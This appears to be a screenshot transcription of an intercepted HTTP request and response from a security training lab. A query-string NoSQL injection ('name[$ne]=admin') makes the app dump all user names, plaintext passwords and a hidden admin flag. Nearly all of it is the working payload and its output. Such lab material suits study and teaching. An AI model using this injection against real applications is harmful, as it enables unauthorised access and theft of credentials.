 Request
Pretty Raw Hex
\n
1 GET /?name[$ne]=admin HTTP/2
2 Host: wpei64953z4piepvt4x7qbu.eu-central-3.attackdefensecloudlabs.com
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://wpei64953z4piepvt4x7qbu.eu-central-3.attackdefensecloudlabs.com/?name=alice
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Search
Name
Array
Search
Output:
Name: bob
Password: bob@123
Is Admin: False
Name: alice
Password: Alice
Is Admin: False
Name: hiddenFlag
Password: n0ssql_m0ng0db_php_4rray
Is Admin: True